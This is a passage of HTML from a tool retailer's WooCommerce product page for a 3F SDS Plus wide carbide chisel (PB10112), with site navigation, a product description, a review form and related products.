				<li id="menu-item-22151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22151"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/3x-cross-head-tips/">3X Cross Head Tips</a></li>
			</ul>
</li>
			<li id="menu-item-22148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-22148"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-carbide-chisels/">SDS Plus Carbide Chisels</a></li>
			<li id="menu-item-22147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22147"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-drills/">SDS Max Drills</a></li>
			<li id="menu-item-22146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22146"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-carbide-chisels/">SDS Max Carbide Chisels</a></li>
			<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22376"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/step-drills/">Step Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22154"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/3-flat-shank-step-drills/">3-Flat Shank Step Drills</a></li>
				<li id="menu-item-22155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22155"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/hex-shank-step-drills/">Hex Shank Step Drills</a></li>
			</ul>
</li>
			<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/tile-carbide-drills/">Tile Carbide Drills</a></li>
			<li id="menu-item-22143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22143"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/countersink-bits/">Countersink Bits</a></li>
			<li id="menu-item-22141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22141"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/auger-bits/">Auger Bits</a></li>
			<li id="menu-item-22144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22144"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/multi-purpose-hex-shank-drills/">Multi-Purpose Hex Shank Drills</a></li>
			<li id="menu-item-22142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22142"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/cobalt-steel-drills/">Cobalt Steel Drills</a></li>
		</ul>
</li>
		<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22374"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/hole-saw/">Hole Saw</a>
		<ul class="sub-menu">
			<li id="menu-item-22159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22159"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/diamond-hole-saw/">Diamond Hole Saw</a></li>
			<li id="menu-item-22160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22160"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-annular-cutter-hole-saw/">TCT Annular Cutter</a></li>
			<li id="menu-item-22161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22161"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-hole-cutter-hole-saw/">TCT Hole Cutter</a></li>
			<li id="menu-item-23717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23717"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/carbide-core-bit/">Carbide Core Bit</a></li>
		</ul>
</li>
		<li id="menu-item-22162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22162"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/jig-saw-blades/">Jig Saw Blades</a></li>
		<li id="menu-item-22163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22163"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/reciprocationg-blades/">Reciprocationg Blades</a></li>
		<li id="menu-item-22164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22164"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/sanding-grinding/">Sanding &amp; Grinding</a></li>
		<li id="menu-item-23261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23261"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/screw-bits/">Screw Bits</a></li>
	</ul>
</li>
	<li id="menu-item-22372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22372"><a href="https://www.hometaitools.com/products-categories/hand-tools/">Hand Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-22123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22123"><a href="https://www.hometaitools.com/product-category/hand-tool/cutting-tools/">Cutting Tools</a></li>
		<li id="menu-item-22124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22124"><a href="https://www.hometaitools.com/product-category/hand-tool/drywall-tools/">Drywall Tools</a></li>
		<li id="menu-item-22125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22125"><a href="https://www.hometaitools.com/product-category/hand-tool/electrical-tools/">Electrical Tools</a></li>
		<li id="menu-item-22126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22126"><a href="https://www.hometaitools.com/product-category/hand-tool/finishing-tools/">Finishing Tools</a></li>
		<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22127"><a href="https://www.hometaitools.com/product-category/hand-tool/hammers-wood-chisels/">Hammers &amp; Wood Chisels</a></li>
		<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22128"><a href="https://www.hometaitools.com/product-category/hand-tool/masonry-concrete/">Masonry &amp; Concrete</a></li>
		<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22129"><a href="https://www.hometaitools.com/product-category/hand-tool/measuring-layout-tools/">Measuring &amp; Layout Tools</a></li>
		<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22130"><a href="https://www.hometaitools.com/product-category/hand-tool/pliers-wrenches/">Pliers &amp; Wrenches</a></li>
		<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22131"><a href="https://www.hometaitools.com/product-category/hand-tool/plumbing/">Plumbing</a></li>
	</ul>
</li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22378"><a href="https://www.hometaitools.com/products-categories/building-materials/">Building Materials</a>
	<ul class="sub-menu">
		<li id="menu-item-22117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22117"><a href="https://www.hometaitools.com/product-category/building-matemals/abs-access-door/">ABS Access Door</a></li>
		<li id="menu-item-23260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23260"><a href="https://www.hometaitools.com/product-category/building-matemals/universal-metal-access-door/">Universal Metal Access Door</a></li>
		<li id="menu-item-22118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22118"><a href="https://www.hometaitools.com/product-category/building-matemals/drive-pins-with-washers/">Drive Pins with Washers</a></li>
		<li id="menu-item-22120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22120"><a href="https://www.hometaitools.com/product-category/building-matemals/ribbed-anchor-kit/">Ribbed Anchor KIT</a></li>
		<li id="menu-item-22119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22119"><a href="https://www.hometaitools.com/product-category/building-matemals/floor-drain/">Floor Drain</a></li>
		<li id="menu-item-23851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23851"><a href="https://www.hometaitools.com/category/building/vents/">Vents</a></li>
	</ul>
</li>
	<li id="menu-item-22121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22121"><a href="https://www.hometaitools.com/product-category/garden-tools-2/">Garden Tools</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22132"><a href="https://www.hometaitools.com/product-category/instruments/">Instruments</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22133"><a href="https://www.hometaitools.com/product-category/power-tool/">Power Tool</a></li>
	<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22165"><a href="https://www.hometaitools.com/product-category/safety-series/">Safety Series</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-349"><a href="https://www.hometaitools.com/products/">All Products</a></li>
</ul>
</li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.hometaitools.com/my-account/">My Account</a></li>
<li id="menu-item-22247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.hometaitools.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products...."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>
		</div><!--/.nav-collapse -->
		
                </div>
                <!--.at-beside-navbar-header-->
            </div>
            
        </div>
        	<div class="wrapper inner-main-title">
				<div class="container">
			<header class="entry-header init-animate">
				<h1 class="entry-title">Products</h1><div class='breadcrumbs init-animate'><div id='construction-field-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.hometaitools.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.hometaitools.com/products/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">3F SDS Plus Wide Carbide Chisel 10 X 1-1/2&#8243;</span></span><meta itemprop="position" content="3" /></li></ul></div></div></div>			</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce-notices-wrapper"></div><div id="product-1794" class="product type-product post-1794 status-publish first instock product_cat-drills-bits product_cat-power-tool-accessories product_cat-sds-plus-carbide-chisels product_cat-sds-plus-drills-drills-bits has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.hometaitools.com/wp-content/uploads/2019/06/MC12112-1-100x100.png" data-thumb-alt="" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://www.hometaitools.com/wp-content/uploads/2019/06/MC12112-1.png"><img width="600" height="600" src="https://www.hometaitools.com/wp-content/uploads/2019/06/MC12112-1-600x600.png" class="attachment-shop_thumbnail wp-post-image" alt="" title="PB12112" data-caption="" data-src="https://www.hometaitools.com/wp-content/uploads/2019/06/MC12112-1.png" data-large_image="https://www.hometaitools.com/wp-content/uploads/2019/06/MC12112-1.png" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.hometaitools.com/wp-content/uploads/2019/06/MC12112-1-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/06/MC12112-1-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/06/MC12112-1-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/06/MC12112-1-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/06/MC12112-1-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/06/MC12112-1-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/06/MC12112-1-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2019/06/MC12112-1.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">3F SDS Plus Wide Carbide Chisel 10 X 1-1/2&#8243;</h1>
<div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<h2>Product Code: PB10112</h2>
<h3>Box Quantity : 12 Pcs<br />
Carton Quantity : 60 Pcs</h3>
<ul>
<li>Base material: Reinforced concrete, Concrete, Brick, Masonry,Stone</li>
<li>Connection end: SDS Plus Hammer</li>
<li>Performance level: Premium</li>
</ul>
<div class="m-product-pictures-technical">
<div class="js-top-technical-attributes"></div>
</div>
</div>
</div>

<p class="stock in-stock">
	In stock</p>
	<div class="product_meta">
    
    <a class="link_amazon" target="_blank" href="">Available at Amazon</a>
    <hr/>

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PB10112</span></span>
    
	
	<span class="posted_in">Categories: <a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/" rel="tag">Drills Bits</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/" rel="tag">Power Tool Accessories</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-carbide-chisels/" rel="tag">SDS Plus Carbide Chisels</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/" rel="tag">SDS Plus Drills</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="m-columlist a-spacing-pb--none">
<h3 class="a-heading-h2">Features &amp; Applications</h3>
<ul>
<li>FeaturesNew Carbide design Consistently high breaking and chiseling performance over the chisel’s entire lifetime</li>
<li>Less sticking in concrete and masonry – leading to higher productivity</li>
</ul>
<p>Applications</p>
<ul>
<li>Breaking</li>
<li>Demolition</li>
</ul>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;3F SDS Plus Wide Carbide Chisel 10 X 1-1/2&#8243;&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/3f-sds-plus-wide-carbide-chisel-10-x-1-1-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hometaitools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1794' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1072 status-publish first outofstock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/tuck-pointing-blades-dp5001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tuck Point Blade 5 inch</h2>
</a></li>

			
					<li class="product type-product post-1082 status-publish instock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/turbo-rim-db1012/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/05/DB1012-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/05/DB1012-1-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB1012-1-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB1012-1-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB1012-1-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB1012-1-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB1012-1-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB1012-1-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2019/05/DB1012-1.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Turbo Rim 10 inch</h2>
</a></li>

			
					<li class="product type-product post-25011 status-publish instock product_cat-power-tool-accessories product_cat-drills-bits product_cat-tile-carbide-drills product_cat-hole-saw has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/super-10-x-hole-saw-5-16-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2025/12/SX0516-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2025/12/SX0516-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2025/12/SX0516-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2025/12/SX0516-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2025/12/SX0516-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2025/12/SX0516-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2025/12/SX0516-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2025/12/SX0516-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2025/12/SX0516.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Super 10 X Hole Saw 5/16 inch</h2>
</a></li>

			
					<li class="product type-product post-1068 status-publish last instock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/segment-rim-db7011/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2020/09/DB07011-1.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Segment Rim 7 inch</h2>
</a></li>

			
		</ul>

	</section>
	</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
